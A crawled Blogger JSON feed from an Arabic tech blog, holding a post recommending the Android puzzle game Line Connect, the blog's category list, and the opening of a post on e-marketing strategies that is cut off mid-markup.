target=\"_blank\"\u003Eأحصل على بطاقة فيزا كارت مجانا مع حساب بنكي اوروبي.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/73575255235668907\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/73575255235668907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/73575255235668907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html","title":"إزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s72-c\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2488981716495139917"},"published":{"$t":"2021-07-25T04:31:00.009-07:00"},"updated":{"$t":"2021-07-25T04:40:01.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتم رفع الآلاف من التطبيقات يوميا على متجر جوجل بلاي و من بينها تطبيقات الألعاب و تطبيقات للأطفال و تطبيقات خاصة بالذكاء و غيرها، و الآن سنقدم لكم أفضل لعبة أندرويد خاصة بتوصيل الانابيب و التي تتطلب منك التفكير و إستخدام ذكائك من أجل الفوز بهذه اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s721\/215012204_370252564543327_8069986085175943158_n.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\" border=\"0\" data-original-height=\"721\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s16000\/215012204_370252564543327_8069986085175943158_n.jpg\" title=\"أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Line Connect‏\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر تطبيق\u0026nbsp;Line Connect‏ من أفضل التطبيقات الموجودة حاليا من ناحية الذكاء او التفكير في الحل، و هذا التطبيق من صنف تطبيقات الألغاز الذي من خلاله تستطيع إختبار ذكائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقوم هذا التطبيق بإعطائك بعض الدائرات بألوان مختلفة، و المطلوب منك هو أن تقوم بتوصيل كل دائرة مع نفس اللون الخاص بها شرط ان لا يحدث إقتطاع بين توصيلات الأنابيب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبصراحة تطبيق خرافي جدا و من الأفضل أن تقوم بتحميله و إستخدامه من أجل إستخدام ذكائك في حل هذه الألغاز.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.game.deekwnfkwe.saeaa\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eتحميل تطبيق\u0026nbsp;Line Connect‏\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: 391px; position: absolute; top: 1413.69px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2488981716495139917\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/07\/Line-Connect.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2488981716495139917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2488981716495139917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/07\/Line-Connect.html","title":" أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s72-c\/215012204_370252564543327_8069986085175943158_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script&max-results=8&callback=jQuery32104719217857334712_1762505674796&_=1762505674797
body_size: 31073
content:
// API callback
jQuery32104719217857334712_1762505674796({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A\/-\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8256248664401135455"},"published":{"$t":"2024-11-11T07:50:00.000-08:00"},"updated":{"$t":"2024-11-11T08:05:55.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":"دليل شامل لاستراتيجيات التسويق الإلكتروني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\"\u003Eالتسويق الإلكتروني أصبح\nأساسياً لنجاح الأعمال في العصر الرقمي، حيث يتنوع بفضل تعدد القنوات والتقنيات\nالتي تساعد الشركات في الوصول إلى جمهورها المستهدف. هنا نقدم دليلًا شاملًا حول\nاستراتيجيات التسويق الإلكتروني، بما يشمل أهم الأساليب الفعّالة وكيفية تطبيقها\nلتحقيق نتائج مستدامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/s640\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل شامل لاستراتيجيات التسويق الإلكتروني\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/w640-h428\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg\" title=\"دليل شامل لاستراتيجيات التسويق الإلكتروني\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هو التسويق الإلكتروني؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتسويق الإلكتروني هو\nاستخدام الإنترنت والوسائل الرقمية للترويج للمنتجات أو الخدمات، ويشمل مختلف\nالأدوات كالتسويق عبر محركات البحث ووسائل التواصل الاجتماعي والبريد الإلكتروني،\nوغيرها. كل من هذه الأدوات تتطلب استراتيجية مخصصة لتحقيق أقصى استفادة وزيادة\nالوعي بالعلامة التجارية.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأهم استراتيجيات التسويق\nالإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 